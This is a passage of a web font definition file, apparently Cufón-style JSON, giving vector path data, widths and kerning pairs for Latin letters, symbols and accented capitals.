24,"r":17,"q":45,"p":43,"o":42,"n":32,"m":36,"j":47,"g":43,"f":33,"e":50,"d":42,"c":54,"a":49,"Q":29,"O":22,"J":47,"G":28,"C":33,"A":57}},"U":{"d":"93,-4v-46,1,-86,-36,-86,-90r0,-143v-1,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,80,-82,81","w":205,"k":{"j":33}},"V":{"d":"6,-241v10,-15,14,-7,23,17r67,176r6,0r74,-198v7,-5,15,-4,16,6r-83,225v-2,7,-5,11,-10,11v-6,0,-9,-8,-14,-23","w":219,"k":{"\u00e7":23,"\u00c6":42,"\u00c5":41,"\u00c4":41,"\u00c3":41,"\u00c2":41,"\u00c1":41,"\u00c0":41,"j":47,"J":38,"A":41}},"W":{"d":"85,-57v43,-131,41,-185,62,-191v5,0,8,7,11,21v2,9,20,66,50,171r7,0r55,-188v3,-7,18,-4,15,5r-66,231v-10,9,-14,2,-19,-17v-26,-99,-46,-156,-50,-173r-7,0r-55,190v-10,9,-15,2,-20,-18v-35,-131,-58,-201,-61,-214v2,-7,3,-8,9,-8v5,0,8,6,11,17r50,174r8,0","w":312,"k":{"\u00c6":29,"\u00c5":33,"\u00c4":24,"\u00c3":28,"\u00c2":32,"\u00c1":28,"\u00c0":28,"j":39,"A":27}},"X":{"d":"92,-127r-87,-113v3,-13,14,-10,19,0r78,100r84,-107v7,-2,12,-1,13,8v-23,34,-61,78,-87,113r86,109v2,6,-2,14,-8,13v-4,0,-8,-4,-11,-11r-77,-98r-84,107v-5,5,-15,-2,-13,-9v16,-24,65,-83,87,-112","w":228,"k":{"\u00ff":20,"\u00fd":22,"\u00d5":19,"\u00d4":19,"\u00d2":19,"\u00c7":20,"y":18,"j":23,"G":25}},"Y":{"d":"95,-144r71,-104v22,7,7,16,-11,43r-54,82r0,108v0,14,-15,15,-18,4r0,-109v-10,-20,-59,-90,-76,-119v3,-14,16,-11,20,2r62,93r6,0","w":202,"k":{"\u00f8":28,"\u00f6":23,"\u00f4":23,"\u00f3":28,"\u00f2":28,"\u00f0":28,"\u00eb":23,"\u00ea":23,"\u00e9":28,"\u00e8":28,"\u00e7":30,"\u00e6":28,"\u00e5":17,"\u00e4":23,"\u00e2":23,"\u00e1":28,"\u00e0":28,"\u00c6":28,"\u00c5":28,"\u00c4":28,"\u00c3":28,"\u00c2":28,"\u00c1":28,"\u00c0":34,"s":23,"q":32,"p":30,"o":34,"j":35,"g":29,"e":28,"d":28,"c":28,"a":30,"J":34,"A":42}},"Z":{"d":"13,-248r179,0v14,6,6,12,-6,28r-153,198r158,0v13,0,10,18,1,18r-178,0v-19,-14,-3,-19,23,-52r136,-175r-158,0v-13,0,-9,-17,-2,-17","w":223,"k":{"j":20}},"[":{"d":"43,-262v6,-23,49,-5,74,-12v12,4,12,16,1,20v-17,-2,-37,-1,-56,-1r0,306v20,4,60,-10,64,10v-7,18,-50,5,-73,9v-7,-1,-10,-5,-10,-10r0,-322","w":136},"\\":{"d":"9,-268v7,0,11,10,17,27r89,243v-1,7,-4,11,-12,10v-5,0,-8,-9,-14,-27v-54,-149,-85,-230,-89,-243v1,-6,4,-10,9,-10","w":121},"]":{"d":"5,-264v4,-20,50,-3,74,-10v6,2,8,5,8,9r0,327v0,4,-3,8,-9,8r-64,0v-9,-1,-14,-19,0,-19r55,0r0,-306v-21,-3,-59,10,-64,-9","w":133},"^":{"d":"64,-248v23,15,63,87,58,86v-11,15,-16,2,-31,-20r-27,-39r-41,65v-9,2,-12,1,-15,-9v13,-21,50,-91,56,-83","w":165},"_":{"d":"9,9r155,0v13,0,11,19,1,18r-156,0v-5,0,-8,-3,-9,-9v2,-6,5,-9,9,-9","w":168,"k":{"_":7}},"`":{"d":"85,-187v-5,-2,-72,-49,-38,-57v11,13,70,47,38,57","w":132},"a":{"d":"7,-91v-2,-41,36,-82,86,-84v41,-1,85,34,85,87r0,76v0,9,-14,11,-16,1r0,-27v-55,64,-149,32,-155,-53xm93,-159v-34,-1,-68,27,-69,70v-1,35,27,67,71,68v32,1,67,-31,67,-70v0,-35,-29,-65,-69,-68","w":210,"k":{"\u00dd":52,"j":46,"Y":54,"T":62}},"b":{"d":"101,-4v-46,2,-88,-39,-88,-92r0,-144v0,-4,3,-7,9,-7v5,1,8,3,8,7r0,96v54,-68,153,-24,156,53v2,42,-36,85,-85,87xm101,-160v-37,-2,-70,25,-71,70v-1,35,27,68,71,69v33,1,67,-28,68,-71v2,-33,-26,-66,-68,-68","w":216,"k":{"\u00dd":45,"j":35,"Y":52,"V":23,"T":49}},"c":{"d":"6,-90v-4,-67,95,-117,146,-61v3,6,-3,13,-8,12v-8,-2,-36,-24,-54,-20v-33,-2,-64,29,-67,70v-4,52,74,93,117,49v7,-2,12,-1,13,8v0,7,-13,16,-39,25v-57,19,-105,-31,-108,-83","w":182,"k":{"\u00dd":26,"j":30,"Y":26,"T":49}},"d":{"d":"6,-91v0,-43,40,-87,87,-87v22,0,45,11,69,33r-1,-95v2,-11,16,-7,17,-1r1,154v-1,41,-44,90,-90,83v-38,3,-83,-42,-83,-87xm94,-160v-37,-2,-70,25,-71,70v-1,35,27,69,72,69v33,1,67,-27,67,-71v0,-33,-26,-66,-68,-68","w":210,"k":{"j":27}},"e":{"d":"6,-90v-2,-42,37,-85,85,-86v44,-1,87,36,86,90v-1,6,-4,9,-8,9r-144,0v10,44,58,69,106,45v6,1,9,4,8,10v1,8,-20,16,-48,18v-42,2,-83,-36,-85,-86xm159,-94v0,-30,-35,-70,-70,-64v-32,-1,-62,27,-65,64r135,0","w":204,"k":{"\u00dd":38,"j":40,"Y":43,"T":56}},"f":{"d":"50,-172v-4,-49,16,-81,67,-76v9,1,10,17,-3,17v-34,0,-50,19,-46,59v17,3,47,-11,50,9v-4,13,-35,5,-50,7r0,144v-1,9,-16,11,-18,0v3,-45,0,-97,1,-144v-17,-3,-44,9,-46,-10v3,-12,29,-4,45,-6","w":152,"k":{"\u00c6":24,"\u00c5":14,"\u00c4":14,"\u00c3":14,"\u00c2":14,"\u00c1":14,"\u00c0":22,"j":43,"J":31,"A":22}},"g":{"d":"7,-90v-2,-42,39,-85,85,-85v46,0,96,47,84,103r0,79v2,24,-49,61,-84,61v-34,0,-69,-20,-83,-54v4,-10,18,-9,21,7v33,48,118,42,130,-19r0,-39v-55,65,-150,24,-153,-53xm93,-158v-36,-2,-67,26,-69,69v-1,33,25,67,70,67v33,0,66,-26,66,-69v0,-32,-26,-66,-67,-67","w":212,"k":{"\u00dd":45,"Y":45,"T":50}},"h":{"d":"89,-160v-34,0,-59,26,-59,72r0,76v0,9,-17,11,-17,0r0,-226v0,-12,17,-10,17,-3r0,91v50,-52,135,-24,135,45r0,93v0,4,-3,8,-9,8v-4,0,-7,-3,-8,-8v-1,-71,14,-148,-59,-148","w":197,"k":{"\u00dd":46,"j":35,"Y":46,"T":54}},"i":{"d":"18,-213v0,-13,17,-8,17,-2v1,8,-1,10,-10,11v-3,0,-6,-3,-7,-9xm18,-166v-1,-15,16,-11,17,-4r0,158v-2,10,-16,11,-17,-2r0,-152","w":75,"k":{"j":30}},"j":{"d":"72,-220v12,1,12,17,0,17v-11,-2,-11,-15,0,-17xm81,-5v3,37,-33,72,-72,72v-5,0,-9,-3,-9,-10v0,-4,3,-7,10,-7v31,0,54,-21,54,-61r0,-157v0,-4,3,-7,9,-8v5,1,8,4,8,8r0,163","w":115},"k":{"d":"156,-167v-12,20,-84,44,-75,56r75,97v-8,19,-15,6,-29,-12r-61,-76v-15,3,-23,14,-35,20r0,70v0,9,-17,11,-17,0r0,-227v-1,-13,16,-9,17,-3r0,140r117,-75v5,0,7,3,8,10","w":185,"k":{"j":27,"T":44}},"l":{"d":"11,-236v-1,-14,15,-11,17,-4r0,219v11,2,24,-5,26,8v-1,14,-39,15,-43,-1r0,-222","w":83,"k":{"j":27}},"m":{"d":"79,-155v-29,-2,-51,20,-51,58r0,85v-1,9,-16,12,-17,-1r0,-149v-1,-13,16,-11,17,-4r0,16v41,-34,76,-28,110,12v23,-54,124,-40,124,31r0,96v0,3,-2,6,-8,7v-6,-1,-8,-4,-8,-8v-5,-64,23,-143,-54,-143v-23,-1,-47,17,-47,47r0,95v0,13,-17,10,-16,1r0,-79v2,-46,-18,-61,-50,-64","w":294,"k":{"\u00dd":40,"j":29,"Y":39,"T":46}},"n":{"d":"97,-158v-38,0,-66,26,-66,77r0,69v-2,10,-16,11,-17,-2r0,-151v-1,-13,16,-11,17,-4r0,25v53,-61,148,-24,148,49r0,84v0,3,-2,6,-8,7v-6,-1,-8,-4,-8,-8v2,-73,6,-146,-66,-146","w":210,"k":{"\u00dd":39,"j":22,"Y":33,"T":39}},"o":{"d":"7,-89v0,-43,39,-86,85,-86v43,0,85,44,85,86v0,43,-37,85,-89,85v-37,0,-81,-42,-81,-85xm91,-157v-35,0,-65,27,-67,69v-1,34,28,66,70,66v32,0,65,-26,65,-69v0,-33,-29,-66,-68,-66","w":205,"k":{"\u00dd":40,"j":35,"Y":40,"T":45}},"p":{"d":"180,-90v0,43,-36,86,-88,85v-19,0,-41,-12,-65,-33r0,100v-2,8,-17,10,-17,-2v0,-106,-29,-228,85,-235v43,-2,85,43,85,85xm94,-158v-34,0,-65,26,-66,69v-1,33,27,66,69,66v32,0,65,-27,66,-69v1,-33,-31,-66,-69,-66","w":206,"k":{"\u00dd":40,"j":32,"Y":40,"T":52}},"q":{"d":"8,-89v0,-41,38,-84,84,-84v46,0,85,39,85,90r0,143v0,12,-16,10,-17,3r0,-100v-26,22,-44,33,-71,33v-37,0,-81,-42,-81,-85xm92,-156v-34,0,-65,26,-67,68v-1,33,28,66,69,66v33,0,66,-27,66,-69v0,-33,-30,-65,-68,-65","w":207,"k":{"\u00dd":43,"Y":43,"V":21,"T":46}},"r":{"d":"131,-153v-52,-20,-97,9,-97,63r0,78v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-152v-1,-14,17,-12,17,-4r0,24v35,-30,61,-40,102,-23v7,5,2,17,-5,16","w":162,"k":{"\u00c6":42,"j":30,"Z":35,"T":39,"J":41}},"s":{"d":"18,-94v-40,-33,12,-81,56,-80v27,1,56,12,67,42v0,4,-3,7,-9,8v-14,-8,-36,-38,-58,-33v-22,0,-43,12,-53,36v0,9,9,15,24,16v74,22,87,4,97,48v5,21,-38,54,-72,53v-25,-1,-55,-14,-65,-44v0,-4,3,-6,10,-7v9,9,36,38,58,33v21,0,42,-12,51,-35v0,-8,-6,-12,-16,-14v-57,-12,-87,-20,-90,-23","w":170,"k":{"\u00dd":36,"j":33,"Y":45,"T":41}},"t":{"d":"94,-4v-74,12,-56,-84,-58,-152v-12,0,-34,5,-34,-7v0,-13,20,-8,34,-9v4,-21,-10,-62,9,-68v5,1,8,3,8,6r0,62v16,3,41,-8,44,9v-1,14,-28,4,-44,7v9,51,-29,141,42,135v3,0,6,3,7,8v-1,6,-4,9,-8,9","w":123,"k":{"j":25}},"u":{"d":"155,-29v-54,55,-145,15,-143,-65r0,-71v-1,-13,17,-13,17,-4r0,70v-1,49,26,76,67,78v33,2,66,-27,66,-70r0,-76v0,-13,17,-10,17,-1r0,157v0,3,-3,6,-9,7v-12,-1,-7,-14,-8,-25r-7,0","w":208,"k":{"j":27,"T":44}},"v":{"d":"88,-33v49,-97,59,-138,74,-143v6,1,9,4,9,8v-9,25,-59,124,-77,161v-11,9,-15,-3,-22,-20r-67,-142v8,-14,15,-5,23,12","w":198,"k":{"\u00c6":35,"\u00c5":31,"\u00c4":28,"\u00c3":26,"\u00c2":27,"\u00c1":26,"\u00c0":27,"j":38,"Z":42,"T":44,"A":28}},"w":{"d":"165,-49v30,-84,28,-115,44,-124v6,1,9,4,9,8r-50,157v-11,9,-14,1,-20,-18v-19,-63,-31,-97,-31,-101r-9,0r-38,119v-5,6,-13,5,-16,-5r-48,-152v1,-6,4,-8,8,-8v6,0,8,8,13,23r33,101r7,0v32,-86,27,-119,45,-124v5,0,7,6,11,18r35,106r7,0","w":248,"k":{"\u00dd":26,"j":39,"Y":23,"T":58}},"x":{"d":"76,-75v-41,50,-51,66,-61,71v-17,-11,-5,-15,15,-40r35,-44r-58,-76v1,-6,4,-8,8,-8v24,11,48,69,63,68v5,-5,23,-27,54,-67v6,-2,16,1,13,9v-7,13,-46,56,-59,74v40,51,61,67,59,76v-2,12,-12,8,-22,-5","w":170,"k":{"j":27,"T":37}},"y":{"d":"71,-49v39,-85,42,-120,56,-124v5,1,8,3,8,7r-91,220v-4,4,-16,1,-13,-7r28,-70r-58,-142v1,-6,4,-8,8,-8v5,0,8,9,13,22v26,64,41,97,42,102r7,0","w":160,"k":{"\u00dd":10,"\u00c6":21,"\u00c5":15,"\u00c4":15,"\u00c3":15,"\u00c2":15,"\u00c1":15,"\u00c0":15,"j":32,"Z":21,"Y":17,"X":14,"T":54,"A":22}},"z":{"d":"18,-173r120,0v16,8,7,12,-6,27r-99,125r105,0v11,1,12,17,0,17r-123,0v-17,-12,-4,-16,17,-43r88,-110r-106,1v-11,-3,-8,-17,4,-17","k":{"\u00dd":26,"j":32,"Y":11,"T":53}},"{":{"d":"83,-241v-1,-27,26,-37,57,-34v12,-2,16,16,3,17v-20,1,-42,-4,-42,18v0,43,11,94,-10,123v21,27,5,84,10,126v-4,28,46,1,50,25v-1,11,-23,7,-35,7v-48,0,-28,-86,-32,-135v7,-23,-56,-7,-31,-32v15,1,30,-1,30,-14r0,-101"},"|":{"d":"76,-271v0,-13,17,-10,17,-1r0,335v-1,8,-17,11,-17,-3r0,-331"},"}":{"d":"19,-264v2,-15,21,-9,35,-9v47,0,27,84,31,131v-6,23,35,6,36,26v-5,15,-43,-2,-37,28v-7,56,31,126,-57,126v-12,0,-8,-18,-1,-17v18,0,41,4,41,-15v0,-43,-10,-96,10,-124v-20,-29,-4,-80,-9,-123v3,-27,-42,-3,-49,-23"},"~":{"d":"33,-128v6,-25,47,-20,68,-3v14,7,40,-13,42,9v-4,21,-49,23,-69,3v-13,-6,-39,10,-41,-9"},"\u00a1":{"d":"38,-217v2,-18,24,-14,25,0v0,7,-5,13,-14,13v-6,0,-10,-5,-11,-13xm50,-183v5,1,8,3,8,7r0,163v0,11,-15,10,-15,1r0,-164v0,-4,2,-6,7,-7","w":118},"\u00a2":{"d":"103,-171v20,-49,13,-66,30,-68v5,1,7,3,7,8r-21,63v22,10,32,18,32,24v-5,22,-23,-5,-38,-8r-44,127v30,11,50,-2,75,-15v4,0,6,2,7,8v0,7,-13,15,-38,25v-23,4,-26,3,-50,-2v-16,41,-11,54,-26,56v-20,-12,0,-17,12,-64v-76,-45,-38,-162,54,-154xm97,-155v-61,-10,-98,80,-47,119r5,0","w":194},"\u00a3":{"d":"43,-138v-38,-55,-22,-117,45,-117v20,0,40,11,51,31v-12,27,-30,-22,-55,-13v-22,0,-43,16,-43,45v0,10,9,30,27,60v20,-2,68,-2,45,18r-41,0v6,33,-11,55,-23,90r75,0v4,3,8,-18,17,-19v19,7,8,12,-2,35v-31,6,-72,0,-106,2v-20,-13,1,-19,18,-68v5,-14,4,-25,3,-40v-14,-1,-40,5,-40,-8v0,-14,16,-9,29,-10r0,-6","w":166},"\u00a4":{"d":"33,-169v5,-20,16,-11,29,5v19,-11,33,-11,52,0v12,-17,21,-23,28,-6v0,3,-5,10,-15,19v10,20,9,31,0,53v16,11,20,22,7,27v-8,3,-8,-10,-23,-14v-18,8,-29,8,-50,-1v-10,15,-24,22,-28,5v0,-4,6,-10,16,-18v-11,-21,-10,-31,0,-53v-10,-8,-16,-14,-16,-17xm91,-154v-37,0,-47,51,-9,57v21,3,33,-7,34,-31v-4,-17,-12,-26,-25,-26"},"\u00a5":{"d":"12,-205v2,-9,46,-15,47,3v0,3,-5,5,-15,8v28,44,48,72,57,85r6,0v37,-53,55,-83,55,-88v-6,0,-9,-2,-8,-7v3,-13,20,-7,34,-8v9,2,12,13,-1,18r-24,36v16,-4,47,5,24,16r-35,0r-25,38r59,0v6,1,9,3,9,8v-7,17,-55,4,-81,8r0,76v0,8,-18,11,-20,1v2,-22,0,-49,1,-73v-18,-14,-72,9,-83,-12v8,-17,48,-4,69,-8v-27,-40,-17,-40,-61,-38v-12,-3,-10,-16,3,-16r22,0v-21,-36,-24,-31,-33,-47","w":221},"\u00a6":{"d":"50,-270v0,-12,18,-11,18,-2r0,120v-2,11,-18,10,-18,-2r0,-116xm50,-54v-1,-15,17,-11,18,-4r0,122v-2,8,-18,10,-18,-4r0,-114","w":135},"\u00a7":{"d":"60,-135v-55,-35,-35,-113,32,-114v17,1,37,7,47,26v-8,23,-30,-21,-50,-13v-24,0,-45,15,-47,48v0,20,11,36,34,45v65,4,80,67,34,101v53,33,33,113,-30,113v-19,0,-41,-7,-50,-28v10,-18,32,22,50,15v24,0,43,-18,47,-46v5,-35,-40,-48,-67,-56v-37,-22,-36,-68,0,-91xm91,-127v-46,-10,-64,67,-15,75v27,4,47,-6,47,-37v0,-19,-11,-33,-32,-38"},"\u00a8":{"d":"37,-216v2,-16,20,-9,20,0v0,15,-21,11,-20,0xm117,-216v2,-15,19,-10,19,0v0,15,-20,10,-19,0","w":180},"\u00a9":{"d":"19,-126v0,-61,55,-123,123,-123v60,0,122,54,122,123v0,61,-53,119,-123,122v-60,2,-122,-59,-122,-122xm145,-239v-60,0,-115,49,-115,114v0,53,48,111,112,111v55,0,112,-50,112,-113v0,-54,-48,-112,-109,-112xm56,-126v-7,-67,105,-122,148,-56v-8,25,-39,-21,-61,-13v-34,-1,-69,27,-69,72v0,32,31,67,69,67v18,0,34,-10,52,-21v7,1,10,3,9,10v0,6,-11,16,-36,24v-59,19,-106,-24,-112,-83","w":294},"\u00aa":{"d":"86,-169v-30,27,-73,10,-77,-32v-4,-44,74,-65,88,-15v1,15,11,69,-11,56r0,-9xm23,-209v-11,39,53,55,62,15v4,-20,-8,-39,-31,-39v-14,0,-26,8,-31,24","w":113},"\u00ab":{"d":"43,-86v0,-2,45,-67,46,-48r-38,48v27,34,43,40,36,50v-9,-1,-16,-18,-44,-50xm130,-35v-9,-5,-49,-53,-44,-53v27,-28,34,-54,46,-46r-37,49v24,34,41,38,35,50","w":165},"\u00ac":{"d":"21,-128r125,0v6,1,9,4,9,8r0,62v0,4,-3,6,-9,7v-20,-4,-6,-38,-10,-58r-112,0v-14,0,-11,-18,-3,-19"},"\u00ae":{"d":"13,-132v0,-61,55,-123,123,-123v61,0,123,53,123,123v0,61,-54,119,-124,122v-60,2,-122,-57,-122,-122xm132,-247v-61,-3,-116,50,-116,114v0,54,49,111,113,111v57,0,113,-49,113,-113v0,-54,-49,-109,-110,-112xm104,-209v42,-2,74,1,77,43v0,16,-10,28,-29,39v26,55,54,72,37,80v-17,-19,-32,-55,-47,-78r-33,0v-2,25,4,58,-3,78v-3,1,-7,-1,-6,-3r0,-154v1,-4,2,-5,4,-5xm130,-134v51,5,56,-64,7,-66r-28,0r0,66r21,0","w":294},"\u00af":{"d":"-7,-308r148,0v13,0,11,19,1,18r-149,0v-4,0,-6,-4,-7,-10v2,-6,3,-8,7,-8","w":141},"\u00b0":{"d":"91,-204v0,-20,-16,-36,-36,-36v-20,0,-36,17,-36,36v0,19,17,36,36,36v19,0,36,-16,36,-36xm11,-205v0,-23,21,-44,44,-44v23,0,44,20,44,44v0,23,-21,45,-44,45v-26,0,-44,-21,-44,-45","w":118},"\u00b1":{"d":"79,-152v-1,-23,-4,-71,19,-44v-2,13,-1,29,-1,44v18,3,53,-9,53,11v0,16,-34,5,-53,8v-4,20,12,49,-10,53v-16,-2,-5,-34,-8,-53v-18,-3,-52,8,-54,-10v3,-16,36,-7,54,-9xm25,-50v-1,-7,7,-11,16,-10r101,0v11,3,11,15,1,19v-34,-2,-75,-2,-109,0v-5,-2,-9,-5,-9,-9"},"\u00b2":{"d":"53,-235v-1,-17,16,-35,36,-35v31,-1,51,45,20,66r-35,40v17,3,45,-7,52,6v-1,4,-3,6,-6,6r-60,0v-9,-3,-7,-8,0,-14v16,-24,43,-38,52,-69v0,-13,-8,-22,-23,-23v-12,0,-23,9,-23,25v-2,7,-14,4,-13,-2"},"\u00b3":{"d":"58,-240v-1,-17,12,-30,30,-31v25,-3,43,36,19,54v29,19,16,65,-20,66v-17,1,-35,-15,-36,-37v1,-5,12,-8,12,1v0,26,45,32,48,1v2,-20,-20,-21,-29,-31v4,-10,24,-6,24,-24v0,-9,-7,-17,-18,-18v-17,-5,-16,36,-30,19"},"\u00b4":{"d":"86,-244v22,12,5,19,-21,44v-9,14,-21,18,-26,5v-5,-7,42,-48,47,-49","w":156},"\u00b5":{"d":"104,-21v33,2,66,-28,66,-69r0,-76v0,-13,17,-10,17,-1r0,156v0,3,-3,6,-9,7v-12,-1,-7,-14,-8,-25r-7,0v-41,36,-83,33,-125,-6r0,99v-2,8,-17,11,-17,-3r0,-225v-1,-14,16,-12,17,-4r0,70v-1,49,24,74,66,77","w":207},"\u00b6":{"d":"12,-192v-2,-27,22,-56,54,-56r81,0v11,1,12,16,0,17r-6,0r0,217v0,13,-18,12,-18,2r0,-219r-33,0r0,218v-1,6,-3,9,-9,9v-6,-1,-8,-5,-8,-9r0,-123v-33,4,-58,-22,-61,-56","w":180},"\u00b7":{"d":"27,-111v-1,-17,32,-23,33,-1v1,10,-6,16,-17,18v-9,0,-15,-6,-16,-17","w":89},"\u2219":{"d":"27,-111v-1,-17,32,-23,33,-1v1,10,-6,16,-17,18v-9,0,-15,-6,-16,-17","w":89},"\u00b8":{"d":"102,44v3,-12,-15,-11,-18,-19v-4,-15,5,-37,15,-21r0,12v36,22,14,66,-34,56v-10,-2,-8,-15,0,-15v16,0,39,4,37,-13","w":180},"\u00b9":{"d":"72,-263v-2,-8,16,-8,23,-12v4,1,6,3,6,6r0,107v0,8,-13,7,-13,1r0,-100v-10,3,-13,7,-16,-2"},"\u00ba":{"d":"31,-216v0,-27,11,-55,34,-55v24,0,34,30,34,58v0,23,-10,51,-34,51v-23,0,-34,-28,-34,-54xm65,-260v-33,2,-34,85,0,87v17,1,24,-21,24,-44v0,-18,-6,-44,-24,-43","w":126},"\u00bb":{"d":"83,-137v6,5,49,52,43,53v-25,26,-35,57,-46,46v0,-2,11,-16,35,-43r2,-7v-26,-34,-43,-38,-34,-49xm83,-85r-43,51v-9,-5,14,-26,14,-26r21,-26v-24,-34,-46,-39,-34,-50v3,0,46,54,42,51","w":165},"\u00bc":{"d":"200,-248v7,-2,13,-1,14,8r-180,234v-6,4,-15,-1,-13,-9xm48,-246v1,-2,6,-3,7,1r0,130v-1,4,-4,4,-6,1r0,-125v-7,0,-18,7,-21,1v0,-3,7,-6,20,-8xm129,-50v21,-33,48,-60,70,-91v8,20,1,60,3,87v7,0,28,-3,19,6r-19,0v-2,14,4,35,-3,44v-10,-7,-1,-30,-4,-44v-21,-1,-48,3,-66,-2xm188,-118r-48,64r55,0r0,-64r-7,0","w":258},"\u00bd":{"d":"197,-247v7,-2,14,-2,14,8r-178,233v-7,4,-16,0,-14,-9xm46,-245v1,-2,6,-3,7,1r0,129v-1,4,-4,4,-6,1r0,-124v-6,0,-17,7,-20,1v0,-3,6,-6,19,-8xm174,-137v26,-8,50,7,50,40v0,26,-48,63,-65,86r67,0v0,2,0,6,-2,6r-74,0v-2,0,-3,-1,-3,-4v19,-28,76,-66,70,-95v-10,-45,-62,-28,-67,6v-9,-14,6,-33,24,-39","w":262},"\u00be":{"d":"28,-217v-1,-41,61,-40,63,-2v1,13,-4,20,-15,32v35,21,24,71,-19,74v-18,1,-41,-20,-36,-42v6,-1,4,2,6,11v9,37,60,29,64,-8v2,-19,-19,-29,-35,-36v25,0,45,-46,8,-54v-21,-5,-25,14,-33,29v-2,0,-3,-2,-3,-4xm214,-246v8,-2,13,-2,14,8r-178,232v-6,4,-15,-1,-13,-9xm210,-138v2,-3,5,-3,7,1v-3,25,0,56,-1,83v8,-1,31,-1,19,7r-19,0v-1,14,3,33,-2,43v-9,-7,-2,-30,-4,-43v-20,-3,-54,7,-66,-5xm202,-117r-47,63r55,0r0,-63r-8,0","w":270},"\u00bf":{"d":"60,-172v2,-18,26,-17,28,1v-3,17,-25,16,-28,-1xm76,57v-37,0,-71,-31,-71,-71v0,-27,13,-49,41,-66v13,-12,20,-27,20,-47v4,-9,18,-4,16,5v0,28,-13,50,-41,66v-37,32,-18,96,35,96v29,0,53,-19,55,-56v5,-9,16,-2,16,4v3,32,-33,69,-71,69","w":171},"\u00c0":{"d":"78,-290v-11,-6,-7,-20,3,-20v4,0,11,7,20,21v12,10,11,19,1,23v-10,1,-10,-7,-24,-24xm87,-244v11,-10,15,0,21,17r81,215v0,4,-3,7,-9,8v-5,0,-7,-8,-12,-20r-32,-81r-83,0r-38,98v-5,7,-16,0,-15,-6xm91,-207r-31,85r68,0v-6,-33,-21,-56,-30,-85r-7,0","w":214,"k":{"\u00ff":11,"\u00fd":22,"\u00dd":39,"v":24,"j":35,"Y":43,"W":21,"V":43,"T":37}},"\u00c1":{"d":"114,-301v-1,8,-31,55,-38,27v0,-3,6,-12,19,-27v4,-10,18,-7,19,0xm86,-243v12,-10,14,-1,21,17r81,214v-8,14,-14,7,-21,-12r-31,-80r-84,0r-37,97v-5,7,-16,0,-15,-6xm91,-206r-32,85r68,0v-6,-33,-21,-56,-30,-85r-6,0","w":213,"k":{"\u00ff":9,"\u00fd":11,"\u00dd":35,"j":36,"Y":42,"W":28,"V":35,"T":43}},"\u00c2":{"d":"83,-299v13,-16,19,-8,33,12v12,10,14,21,0,23v-4,0,-10,-7,-19,-20r-5,0v-13,18,-20,30,-29,11v0,-3,7,-11,20,-26xm86,-243v12,-10,14,-1,21,17r81,214v-8,14,-14,7,-21,-12r-31,-80r-84,0r-37,97v-5,7,-16,0,-15,-6xm91,-206r-32,85r68,0v-6,-33,-21,-56,-30,-85r-6,0","w":213,"k":{"\u00ff":9,"\u00fd":11,"\u00dd":35,"j":19,"Y":35,"W":21,"V":35,"T":38}},"\u00c3":{"d":"52,-281v5,-17,37,-16,55,0v11,4,29,-10,30,6v-7,16,-37,15,-54,-1v-11,-3,-29,9,-31,-5xm86,-243v12,-10,14,-1,21,17r81,214v-8,14,-14,7,-21,-12r-31,-80r-84,0r-37,97v-5,7,-16,0,-15,-6xm91,-206r-32,85r68,0v-6,-33,-21,-56,-30,-85r-6,0","w":213,"k":{"\u00ff":10,"\u00fd":12,"\u00dd":36,"j":19,"Y":36,"W":14,"V":36,"T":36}},"\u00c4":{"d":"68,-275v-11,-2,-11,-17,1,-17v11,1,11,16,-1,17xm111,-282v0,-8,3,-11,10,-10v8,2,11,16,-2,17v-5,-1,-8,-3,-8,-7xm86,-243v12,-10,14,-1,21,17r81,214v-8,14,-14,7,-21,-12r-31,-80r-84,0r-37,97v-5,7,-16,0,-15,-6xm91,-206r-32,85r68,0v-6,-33,-21,-56,-30,-85r-6,0","w":215,"k":{"\u00ff":12,"\u00fd":13,"\u00dd":37,"v":28,"j":28,"Y":37,"W":33,"V":37,"T":41}},"\u00c5":{"d":"123,-289v-1,40,-57,35,-58,-1v-1,-29,51,-41,57,-5xm77,-289v0,23,35,20,34,1v0,-24,-32,-24,-34,-1xm86,-243v11,-11,15,-2,22,16r80,215v0,4,-3,8,-9,8v-5,0,-7,-8,-12,-20r-31,-81r-84,0r-37,98v-5,7,-16,0,-15,-6xm91,-206r-31,84r67,0v-5,-32,-20,-55,-29,-84r-7,0","w":214,"k":{"\u00ff":15,"\u00fd":16,"\u00dd":36,"v":29,"j":34,"Y":43,"W":32,"V":40,"T":39}},"\u00c6":{"d":"128,-245v29,-9,74,0,109,-3v3,0,6,3,7,9v-1,6,-4,8,-9,8r-92,0r0,109r72,0v13,0,12,16,0,17r-72,0r0,83r93,0v8,1,12,17,-1,18r-101,0v-4,0,-8,-4,-8,-10r0,-91r-55,0v-6,7,-43,76,-56,98v-6,6,-14,4,-15,-7xm79,-122r47,0r0,-83","w":275,"k":{"j":36}},"\u00c7":{"d":"2,-128v0,-83,111,-158,187,-97v5,6,-1,15,-7,14v-6,-3,-46,-22,-61,-19v-48,-4,-101,47,-101,102v0,74,91,132,163,84v6,1,8,4,8,9v4,9,-33,25,-63,26r0,20v36,20,17,68,-27,59v-15,6,-24,-12,-10,-16v17,0,41,3,40,-14v3,-11,-17,-12,-20,-20r0,-29v-59,-4,-109,-63,-109,-119","w":245,"k":{"\u00ff":29,"\u00fd":36,"\u00ed":9,"\u00d6":16,"\u00d5":16,"\u00d4":16,"\u00d3":24,"\u00d2":16,"\u00d0":10,"\u00cf":13,"\u00ce":17,"\u00cd":18,"\u00cc":13,"\u00c7":18,"y":36,"w":21,"v":44,"t":23,"j":37,"f":27,"Q":16,"O":16,"G":24,"C":16}},"\u00c8":{"d":"57,-298v-10,-6,-8,-19,2,-19v4,0,11,6,20,20v11,10,13,19,2,23v-10,1,-10,-7,-24,-24xm13,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r129,0v4,0,6,3,7,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8","w":182,"k":{"\u00fd":14,"y":13,"v":10,"j":32}},"\u00c9":{"d":"70,-310v4,-11,19,-8,19,2v0,3,-6,8,-15,20v-10,13,-19,22,-24,4v0,-2,7,-11,20,-26xm13,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r129,0v4,0,6,3,7,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8","k